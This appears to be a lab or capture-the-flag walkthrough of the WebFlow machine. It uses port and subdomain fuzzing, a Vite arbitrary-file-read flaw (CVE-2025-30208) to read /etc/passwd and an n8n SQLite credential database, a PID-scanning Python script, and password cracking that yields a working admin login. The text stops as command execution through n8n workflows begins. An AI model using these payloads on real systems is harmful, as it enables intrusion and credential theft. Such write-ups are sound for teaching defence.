Introduction

This write-up refers to the WebFlow machine. If support is required, please open a ticket in the support channel on the Discord server.

Reconnaissance
Based on the execution of Nmap, the following exposed ports were identified on the target host.

nmap -p- –open –min-rate 1200 <machine-ip> -sVC -vvv



Ports of interest were identified during the scanning phase, including ports 80 and 22.
Ports of interest were identified during the scanning phase, including ports 80 and 22.

When accessing the service available on port 80, an automatic redirect to the domain http://webflow.hc/ was observed.


The domain webflow.hc was added to the /etc/hosts file, allowing the operating system to perform local DNS resolution during testing.


When accessing the application through the service running on port 80, it was possible to view the system’s initial interface.


A DNS subdomain fuzzing process identified an additional subdomain named automation.

ffuf -u http://webflow.hc/ -H "Host: FUZZ.webflow.hc" -w shubs-subdomains.txt -c -t 100 -fl 8



When accessing the subdomain automation.webflow.hc, it was identified as an instance of the n8n workflow automation application.


A directory and file fuzzing process was also performed against the main host to identify accessible resources in the application.
ffuf -u http://webflow.hc/FUZZ -w common.txt -c -t 100 -fs 19664 -fw 4

During enumeration, the file package.json was identified. Its analysis revealed that the application uses the Vite front-end framework, version 6.1, allowing the identification of the version and technology in use.




With the technology identified, a known vulnerability affecting the Vite framework was confirmed, registered as CVE-2025-30208, which allows arbitrary file read on the system.
Link: https://github.com/4xura/CVE-2025-30208
The CVE-2025-30208 vulnerability was successfully validated, allowing direct exploitation in the target environment by accessing the /etc/passwd file..

http://webflow.hc/@fs/etc/passwd?raw??


Using the arbitrary file read vulnerability, it was possible to brute-force PIDs in order to identify the full execution path of the application supporting the subdomain automation.webflow.hc, corresponding to the n8n service.

import requests
from concurrent.futures import ThreadPoolExecutor
from threading import Lock

# Lock to synchronize console output
print_lock = Lock()

def check_process(i):
try:
r = requests.get(f"http://webflow.hc/@fs/proc/{i}/cmdline?raw??", timeout=5)
if ('n8n' in r.text):
with print_lock:
print(f"pid= {i} content= {r.text}")
except requests.exceptions.RequestException as e:
pass

def main():
max_workers = 120

with ThreadPoolExecutor(max_workers=max_workers) as executor:
executor.map(check_process, range(1, 1000))

if __name__ == "__main__":
main()

During the analysis of PID 646, the full execution path of the n8n service used by the subdomain automation.webflow.hc was identified. It was confirmed that the binary was being executed from the appsvc user directory, located at /home/appsvc/.

After identifying the correct application path, the official n8n documentation was consulted, which indicates that the application uses SQLite3 as its local database for storing sensitive information, including credentials. By exploiting the arbitrary file read vulnerability, it was possible to access the database located at: /home/appsvc/.n8n/database.sqlite.
https://docs.n8n.io/hosting/configuration/supported-databases-settings/#sqlite
By reading the database, it was possible to extract the application user and password hash.

kilts@webflow.hc:
http://webflow.hc/@fs/home/appsvc/.n8n/database.sqlite?import&raw??


The extracted password hash was stored in a file named hash.txt.


Using John the Ripper, the hash was subjected to a password cracking process, successfully recovering the plaintext credential
.john hash.txt --wordlist=~/rockyou.txt


With the obtained credentials, it was possible to successfully log in to the n8n application.

kilts@webflow.hc
P@ssw0rd



Access to the application’s administrative dashboard was obtained.



It was also identified that the n8n application allows direct command execution on the operating system through the creation of workflows.

Link: https://github.com/advisories/GHSA-365g-vjw2-grx8

By selecting the “Create Workflow” option in the application interface, a new automation workflow was initiated.





Next, the term “Command” was entered in the search field to locate the option that allows command execution on the operating system.

